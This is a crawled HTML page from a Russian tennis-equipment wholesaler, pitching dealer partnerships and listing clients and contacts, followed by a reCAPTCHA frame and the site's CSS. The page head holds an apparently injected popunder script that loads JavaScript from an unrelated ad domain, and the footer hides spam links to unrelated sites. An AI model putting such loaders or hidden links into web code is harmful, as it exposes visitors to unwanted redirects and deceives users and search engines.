

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expert-sports.com/tennis-expert-partner.html
body_size: 10687
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta name="mailru-verification" content="4a1f4d7d872a7bfc" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="yandex-verification" content="a144ccb26ab345ac" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Tennis Expert – это надёжный партнёр для малого и среднего бизнеса</title>
<meta name="description" content="Tennis Expert – это надёжный партнёр для малого и среднего бизнеса в спортивной индустрии" />
<meta name="keywords" content="теннис, теннисный центр, теннисный клуб, школа тенниса, теннисная академия, академия тенниса, магазины товаров для большого тенниса, центр тенниса" />

<link rel="search" type="application/opensearchdescription+xml" href="https://www.expert-sports.com/engine/opensearch.php" title="Товары для большого тенниса | Теннисные мячи оптом" />
<link rel="alternate" type="application/rss+xml" title="Товары для большого тенниса | Теннисные мячи оптом" href="https://www.expert-sports.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;10"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;10"></script>

<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&amp;subset=latin,cyrillic,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css' />    
<!--link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" /-->
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&amp;42" />
<link rel="stylesheet" href="/templates/Default/style/responsive.css?22" />
<link rel="stylesheet" href="/templates/Default/style/jquery.arcticmodal-0.3.css" />
<link rel="stylesheet" href="/templates/Default/style/arcticmodal-simple.css?2" />
<script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
<!--script type="text/javascript" src="/templates/Default/js/slider.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&amp;20"></script>

<meta name="mailru-domain" content="fDfs7VOrChL13lBI" />

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-233383-cC91F';</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '138957986830043'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=138957986830043&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter34804520 = new Ya.Metrika({id:34804520,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/34804520" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106067888-1', 'auto');
  ga('send', 'pageview');

</script>
    
<script language="javascript" type="text/javascript">
<!--
function DoAddArticle( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }
		location.reload();
		
	});
}
function DoAddArticleHide( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }	
		
	});
}
function DoClearArticle( ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'clear_article' }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
function DoDeleteArticle( id ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'delete_article', id: id }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
//-->
</script><div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var dle_module    = 'static';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
 

<div id="wrap">
  <div id="top" class="relative">
      <div id="tLogo"><a href="/">&nbsp;</a></div>
	<div id="tPhone">
	  <div id="tPhoneIco" class="hide-phone">Будем рады вашему звонку</div>
        <span class="lptracker_phone"><a href="tel:88001012347">8 800 101-23-47</a></span>
        <div id="getCallback">Заказать обратный звонок</div> Пн-Пт 10.00-18.00
	</div>
	<div id="tLang" class="hide-phone">
        <div class="first"><a href="/" onclick="return false">Русский</a></div>
        <div class="last"><a href="/en/" onclick="return false">English</a></div>
	</div>
	<div id="tFeedback" class="hide-phone">
        <div class="second" onclick="document.location.href='https://www.expert-sports.com/wholesale_supply.html'">Найти дилера</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/become_a_dealer.html'">Стать дилером</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/my-v-regionah.html'">Мы в регионах</div>
        <br>
<div class="first" onclick="document.location.href='https://www.expert-sports.com/about_tennis/'"><i>О теннисе</i></div>
	</div>
  </div>
  <div id="tTriggers" class="hide-phone show-desktop">
      <img src="/templates/Default/images/first_trigger.png" alt="20 лен на рынке"/><!--<img src="/templates/Default/images/second_trigger.png" />--><img src="/templates/Default/images/third_trigger.png" alt="быстрая доставка" /><img src="https://www.expert-sports.com/uploads/optovye_tseny.png" alt="самые низкие оптовые цены" /><img src="https://www.expert-sports.com/uploads/reg_pr.png" alt="ищем региональных представителей"/><img src="https://www.expert-sports.com/uploads/mkad.png" alt="офис-склад в пределах МКАД" />
  </div>
  <div id="tMenu" class="border hide-phone show-desktop">
  
    <ul>
	  <li id="firstMenuItem" class="withSube"><a href="/about.html" class="active"><span>О компании</span>Tennis Expert</a>
			<ul>
				<li><a href="/tennis-expert-partner.html" title="Tennis Expert - надежный партнёр для бизнеса">Tennis Expert - надежный партнёр для бизнеса</a></li>
        <li><a href="/socialnaya-otvetstvennost.html" title="Tennis Expert - социально ответственная компания">Tennis Expert - социально ответственная компания</a></li>
        <li><a href="/my-v-regionah.html" title="Tennis Expert - в регионах России и СНГ">Tennis Expert - в регионах России и СНГ</a></li>
        <li><a href="/our_projects.html" title="Фотогалерея проектов Tennis Expert">Фотогалерея проектов Tennis Expert</a></li>
			</ul>
	  </li>
      <li id="secondMenuItem" class="withSube"><a href="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</a><ul><li><a href="/stroitelstvo_remont_tennisnyh_kortov/vybiraem-pokrytie/153-vybiraem-pokrytie.html" title="Выбираем покрытие. Сравнительная таблица.">Выбираем покрытие. Сравнительная таблица.</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/tennisnye_pokritiya/" title=" Интернет-магазин Expert-Sport, специализирующийся на профессиональном оснащении кортов, предлагает все виды покрытий для теннисных кортов: грунтовый, хард, травяной, смягченный. Цены - от 1500 руб за">Виды покрытий для теннисных кортов</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/podgotovka_osnovaniya_funddamenta/" title="Подготовка основания и фундамента">Подготовка основания и фундамента</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/karkasno_tentovie_soorujeniya/" title="Каркасно-тентовые сооружения и дутики для теннисных кортов">Каркасно-тентовые сооружения</a></li></ul></li>
      <li id="additionalMenuItem" class="withSube"><a href="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</a><ul><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_gruntovym_kortom/" title="Уход за грунтовым кортом - волокуши, катки, щётки для очистки линий в оптовом магазине товаров для тенниса.">Уход за грунтовым кортом</a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_hardom/" title="Уход за кортом с акриловым покрытием ">Уход за кортом с акриловым покрытием </a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_islusstvennoi-travoi/" title="Уход за искусственной травой">Уход за искусственной травой</a></li></ul></li>
      <li id="thirdMenuItem" class="withSube"><a href="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</a><ul><li><a href="/oborudovanie_dlya_tennisnyh_kortov/setki/" title="Купить сетку для большого тенниса">Теннисные сетки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoyki/" title="Сетки и стойки для большого тенниса">Стойки и подпорки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/linii_razmetki/" title="Линии разметки для теннисного корта с покрытием искусственная трава или грунт (теннисит) - купить со склада.">Разметка теннисного корта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/sudeyskie_vyshki/" title="Судейская вышка необходима для любого теннисного корта. Закажите сейчас и получите табло для ведения счёта в подарок.">Судейские вышки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoliki_skameyki/" title="Купить скамейки для теннисного корта">Скамьи и стулья</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/schetchiki_gamov/" title="Счётчики геймов в теннисе">Табло счёта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/oborudovanie_vetro_zashitnye_fony/" title="Купить фоны для теннисных кортов">Ветрозащитные фоны</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/osveshenie/" title="Освещение теннисных кортов">Освещение и фонари</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/chistka_obuvi/" title="Очистка теннисной обуви от грунта и пыли">Щётки для чистки обуви</a></li></ul></li>
      <li id="fifthMenuItem" class="withSube"><a href="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</a><ul><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a></li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a></li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a></li></ul></li>
      <li id="fourthMenuItem" class="withSube"><a href="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</a><ul><li><a href="/aksessuary_dlya_tennisa/raketky/" title="Купить ракетки для большого и пляжного тенниса - взрослые и детские, профессиональные и любительские - по оптовым ценам со склада в Москве.">Теннисные ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/tennisnie_sumki/" title="Купить теннисные сумки для ракеток">Теннисные сумки</a></li><li><a href="/aksessuary_dlya_tennisa/supporty/" title="Суппорты на локоть теннисиста">Фиксаторы и суппорты на локоть</a></li><li><a href="/aksessuary_dlya_tennisa/vibrogasitely/" title="Виброгасители для теннисной ракетки">Виброгасители для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/struny/" title="Струны для ракеток большого тенниса">Струны для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/namotki/" title="Купить намотку для теннисной ракетки">Намотки для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/stanki_dlya_natyajki_strun/" title="Купить станок для натяжки струн теннисных ракеток">Станки для натяжки струн  на ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" title="Аксессуары для тенниса">Утяжелители и защита для обода ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/suveniry_s_tennisnoy_simvolikoy/" title="Сувениры с теннисной символикой">Сувениры и подарки</a></li></ul></li>
      <li id="seventhMenuItem"><a href="/football/"><span>Футбол</span></a></li>
      <li id="sixthMenuItem"><a href="/contacts.html"><span>Контакты</span> Tennis Expert</a></li>
	</ul><br class="clear" />  
  </div>

<nav class="nav-phone show-phone hide-desktop hide-tablet">
                    <div>Меню</div>
                    <select onchange="location = this.value">
                      <option hidden></option>
                      <option value="/about.html">О компании</option>
                      <option value="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</option>
                      <option value="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</option>
                      <option value="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</option>
                      <option value="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</option>
                      <option value="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</option>
                      <option value="/football/"><span>Футбол</span></option>
                      <option value="/contacts.html"><span>Контакты</span> Tennis Expert</option>
                    </select>
                </nav>

  
  
  
  
    <div id="content" class="relative">
    

   
	<div id='dle-content'>
<div id="staticPage">
		<h1 class="heading">Tennis Expert – это надёжный партнёр для малого и среднего бизнеса</h1>
		<p></p>
<p style="text-align: center;"><span style="font-size: x-large; color: #ff0000;"><span style="font-size: x-large; color: #ff0000;">Закажите прайс-лист под любым товаром на нашем сайте</span>, назовите промокод <strong>ЭКСПЕРТ</strong>&nbsp;в комментарии к заявке - и получите скидку 5%</span></p>
<p></p>
<p></p>
<p>Наша компания является поставщиком широкого ассортимента товаров <em>(более 200 наименований)</em> для занятий большим теннисом и строительства теннисных кортов.</p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<p><strong>Среди наших партнёров и постоянных клиентов</strong>:&nbsp;</p>
<ul style="list-style-type: square;">
<li>Магазины товаров для большого тенниса Tennis-Pro, TennisDay, TennisHouse, TennisWorld, Теннис-Склад, Нано-Спорт, Высшая Лига, Теннисист, Ракетлон, Tennis-e;</li>
<li>Строительные организации Спортивные линии, ЛМТ-Строй, ТК СС Строй, КП &laquo;Пестово&raquo;, КП &laquo;Agalarov Estate&raquo;, парк-отель &laquo;Орловский&raquo;;</li>
<li>Фитнес-клубы X-fit, МЕДСИ-фитнес;</li>
<li>Теннисный центр &laquo;Жулебино&raquo;, теннисные клубы&nbsp;<span style="word-spacing: 1.1px;">&laquo;Резиденция&raquo;,&nbsp;</span>&laquo;Эйс&raquo;,&nbsp;<span style="word-spacing: 1.1px;">&laquo;ССР-ТЕННИС&raquo;,&nbsp;</span><span style="word-spacing: 1.1px;">&laquo;GoodWin&raquo;,&nbsp;</span><span style="word-spacing: 1.1px;">&laquo;Newton arena&raquo;</span>;</li>
<li>Российский государственный университет физической культуры, спорта и туризма, Федерация тенниса Владимирской области и многие другие.</li>
</ul>
<p>&nbsp;</p>
<p><strong>Мы предлагаем</strong>:</p>
<ul>
<li>Гибкую систему лояльности;</li>
<li>Еженедельную рассылку с актуальной информацией по остаткам товаров на складе;</li>
<li>Ежедневную отгрузку для самовывоза;</li>
<li>Доставку и отгрузку в транспортные компании два раза в неделю;</li>
<li>Систему свободного склада для интернет-магазинов;</li>
<li>Промо-сопровождение дилерских сетей;</li>
<li>Поставки оборудования &laquo;под заказ&raquo; для строителей теннисных кортов и других спортивных объектов;</li>
<li>Контракты спонсорской поддержки для профессиональных спортсменов.</li>
</ul>
<p>&nbsp;</p>
<p>Мы ищем представителей в регионах России, Казахстана и Республики Беларусь.</p>
<p>&nbsp;</p>
<p>Чтобы стать частью нашей команды, вы можете:</p>
<ul>
<li>Связаться с нами по телефону +7(916)845-47-47, 8(800)301-05-47</li>
<li>Отправить запрос на электронную почту info@expert-sports.com, manager@expert-sports.com</li>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/become_a_dealer.html">Заполнить заявку на сайте</a></li>
</ul>
<p><br /><br /></p>
<p><em>Команда специалистов по развитию дилерских сетей осуществляет профессиональную поддержку индивидуальных проектов, консультации по всем линейкам продукции.</em></p>
<p>&nbsp;</p>
<div style="overflow: hidden;"><img src="https://www.expert-sports.com/uploads/posts/2020-08/1598255101_olga_site.jpg" />&nbsp;<br />
<div style="display: block; width: 500px; float: left; border: 1px solid #ccc; border-radius: 4px; padding: 4px;">
<p>Теннисный мир очень небольшой, все друг друга знают. Именно поэтому в этом бизнесе так важно доверие.</p>
<p>Наша компания стремится выстраивать долгосрочные отношения, мы всегда готовы идти навстречу.</p>
</div>
</div>
<p style="text-align: left;"><em style="letter-spacing: 0px; word-spacing: 0.1em;">&nbsp; &nbsp; &nbsp; Ольга Линькова, генеральный директор ООО "Эксперт"</em></p>
        
		<br clear="all" />
		<div class="storenumber"></div>
</div></div>
      <br class="clear" />
      
  </div>
  
  <div id="footer">
    <div id="footCopy">© Все права защищены OOO "Эксперт" 1997-2026 г. <br />Информация на сайте не является публичной офертой. <br />Указанные цены являются рекомендуемыми для розничных продаж. 
    <a href="/politika-konfidencialnosti.html">Политика конфиденциальности</a> <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">российские сериалы смотреть</a></p>
    </div>
    <div id="tSocial" class="hide-phone"><div class="first"><a href="#" onclick="return false">Вконтакте</a></div><div class="second"><a href="#" onclick="return false">Linkedin</a></div><!--div class="last"><a href="#" onclick="return false">Facebook</a></div--></div>
    <!--<div id="footPhone"></div>-->
      <div id="footAdress" class="hide-phone">Контакты:<br /><span class="lptracker_phone"><!--Tel. 1 347 202 3067-->Тел.: 8 800 101-23-47</span><br />e-mail: info@expert-sports.com, ross@expert-sports.com<br />г. Балашиха, Проспект Ленина, д.2 <!--20 Emerald Drive, Morhanville. New Jersey 07751 USA--><br><!--a href="#" onclick="return false">Карта</a>!--></div>
    <!--<div id="footMailUs">Напишите нам</div>--><br class="clear" />
  </div>
  <div id="ctrlenter"><span>Сообщить об ошибке: выделить текст, нажать Ctrl+Enter</span> <p style="z-index: -12;position: absolute;top: 0px;">
<a href="https://redvid.io/" target="_blank">redvid</a>
<a href="https://esle.io/" target="_blank">esle</a>
</p></div>
</div>
    <div id="popBlock">&nbsp;</div>

    <div class="popUpBlock suberback" id="footMappopUp"><script charset="utf-8" type="text/javascript" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A52b64b2a27639951f1c9c032facd93fe69f57709306849aa284ed02cfae7a939&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br /><div class="cancelButton">ОК</div></div>



<script> 
        (function(w,d,u){ 
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0); 
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); 
        })(window,document,'https://cdn-ru.bitrix24.ru/b26061336/crm/site_button/loader_2_eja1br.js'); 
</script>

    </body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719775089444328"
     crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WCRDCLS3UIkWth2S4rYUOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141351643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&42
body_size: 9684
content:
HTML,BODY,DIV,SPAN,APPLET,OBJECT,IFRAME,H1,H2,H3,H4,H5,H6,P,BLOCKQUOTE,PRE,A,ABBR,ACRONYM,ADDRESS,BIG,CITE,CODE,DEL,DFN,EM,FONT,IMG,INS,KBD,Q,S,SAMP,SMALL,STRIKE,STRONG,SUB,SUP,TT,VAR,B,U,I,CENTER,DL,DT,DD,OL,UL,LI,FIELDSET,FORM,LABEL,LEGEND,TABLE,CAPTION,TBODY,TFOOT,THEAD,TR,TH,TD{margin:0;padding:0;border:0;list-style-type:none;outline:none;font-size:100%;font-family:'PT Sans',sans-serif;line-height:1;border-collapse:collapse}body{font-size:14px;color:#000}a{color:#32614f}a:hover{text-decoration:none}body
h1{font-size:24px}body
h2{font-size:20px}body h3, body h4, body
h5{font-size:18px}.clear{clear:both;height:0;line-height:0}.border{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.relative{position:relative}#wrap{width:940px;margin:0
auto}#top{height:92px}#tLogo{width:341px;height:92px;background:url('/templates/Default/images/logo_vse_dlya_7.png') left 0 top 0 no-repeat}#tLogo
a{display:block;height:112px;text-decoration:none}#tPhone{position:absolute;height:80px;left:362px;top:10px;color:#5e5e5e;text-align:right;font-size:20px}#tPhone span
a{font-size:24px;font-weight:bold;color:#000;text-decoration:none}#tPhoneIco{padding:10px
0 4px 20px;background:url('/templates/Default/images/phone_ico.png') left bottom no-repeat;height:16px;line-height:16px;font-size:14px}#getCallback{font-size:12px;color:#000;text-decoration:underline;cursor:pointer}#getCallback:hover{text-decoration:none}#zeloZakaz{}#tLang{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:0px;top:10px;width:172px}#tLang
a{color:#5e5e5e;cursor:pointer;display:block}#tLang
div{padding:20px
0 4px 34px;display:inline-block;background-repeat:no-repeat;background-position:10px 22px}#tLang a:hover{text-decoration:none}#tLang
.first{background-image:url('/templates/Default/images/russian_ico.png')}#tLang
.last{background-image:url('/templates/Default/images/english_ico.png')}#tFeedback{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:170px;top:10px;width:140px}#tFeedback>div{padding:4px
0 0 20px;text-decoration:underline;color:#5e5e5e}#tFeedback>div:hover{text-decoration:none;cursor:pointer}#tMenu{border-bottom:2px solid #32614f;height:60px;position:relative}#tMenu>ul{width:100%}#tMenu>ul>li{float:left;height:60px;position:relative}#tMenu>ul>li>a{display:block;margin-left:2px;padding-left:11px;background-color:#57ad8c;height:60px;position:relative}#tMenu>ul>li#firstMenuItem>a{margin-left:0}#tMenu>ul>li>a,#tMenu>ul>li>a>span{color:#fff;text-decoration:none;font-size:14px}#tMenu>ul>li>a>span{display:block;line-height:inherit;padding:15px
0 4px 0}#tMenu>ul>li.withSube>a{background-image:url('/templates/Default/images/white_arrow_down.png');background-position:right center;background-repeat:no-repeat}#tMenu>ul>li>a.active{background-color:#99392c}#tMenu>ul>li>a.active>span.activity{position:absolute;left:0;top:-4px;border-radius:5px 5px 0 0;background-color:#99392c;width:100%;height:4px;padding:0;margin:0}#tMenu>ul>li>a:hover,#tMenu>ul>li>a.active:hover,#tMenu>ul>li>a.active:hover>span.activity{background-color:#7a2c20}#tMenu ul li
ul{display:none;position:absolute;left:2px;top:60px;width:300px;background:#7a2c20;border-radius:0 0 5px 5px;z-index:99999;overflow:hidden}#tMenu ul li ul
li{}#tMenu ul li ul li
a{padding:10px;color:#fff;text-decoration:none;display:block}#tMenu ul li ul li a:hover{color:#ec7967}#firstMenuItem{width:110px}#secondMenuItem{width:130px}#additionalMenuItem{width:120px}#thirdMenuItem{width:130px}#fourthMenuItem{width:118px}#fifthMenuItem{width:142px}#sixthMenuItem{width:110px}#seventhMenuItem{width:80px}#tTriggers{margin-top:4px}#tTriggers
img{width:114px;margin:20px
0 0 60px}#content.main h5, .mainProductsString
h5{padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574}.catItem.directionKind{margin-bottom:20px;height:320px;width:294px;border:1px
solid #e2e2e2;border-radius:5px;background:#f7f7f7;background:-moz-linear-gradient(top, #fff, #f7f7f7);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f7f7f7);background:-o-linear-gradient(top,#fff,#f7f7f7);background:-ms-linear-gradient(top,#fff,#f7f7f7);background:linear-gradient(top,#fff,#f7f7f7)}.catItem.directionKind:hover{border-color:#ecbfb8;background:#f3dfdd;background:-moz-linear-gradient(top, #fff, #f3dfdd);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f3dfdd);background:-o-linear-gradient(top,#fff,#f3dfdd);background:-ms-linear-gradient(top,#fff,#f3dfdd);background:linear-gradient(top,#fff,#f3dfdd)}.directionImage{margin-left:20px}.directionTitle{padding:20px;font-size:16px;color:#5e5e5e;min-height:42px}.directionTitle
a{color:#5e5e5e;text-decoration:none}.directionTitle a
span{font-size:11px}.directionLink{padding:20px;text-align:center}.directionLink
a{display:block;margin:0
auto;color:#fff;text-decoration:none;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.directionLink a:hover{background:#7a2c20}.mainBlock
a{display:block;padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574;text-decoration:underline}.mainCatalogLink:hover{text-decoration:none}.mainBlock2{text-align:center;padding:12px
0 0 0;font-size:20px;color:#797574}.mainBlock2
a{padding:20px
0 0 0;font-size:20px;color:#797574;text-decoration:underline}.mainBlock2 a:hover{text-decoration:none}.mainProductsString{position:relative;height:433px}.stringShortLine{position:absolute;left:0;bottom:0;height:392px;width:100%;overflow:hidden}.stringLongLine{position:absolute;left:0;bottom:0;height:100%}.itemsStringLeft,.itemsStringRight{width:56px;height:100px;position:absolute;top:180px;cursor:pointer}.itemsStringLeft{left:-66px;background:url('/templates/Default/images/left_arrow_mstring.png')}.itemsStringRight{right:-66px;background:url('/templates/Default/images/right_arrow_mstring.png')}.mainProductsString .catItem+.catItem{margin-left:20px}.mainBlock,.mainBlock2,.mainProductsString,#readyObjects,#ourPartnerBlock{border-top:1px solid #e2e2e2;margin-top:20px}#readyObjects{padding:20px
0;text-align:center}#readyObjects>i{text-align:center;padding:10px
0;display:block}#ourPartnerBlock{text-align:center}#ourPartnerBlock
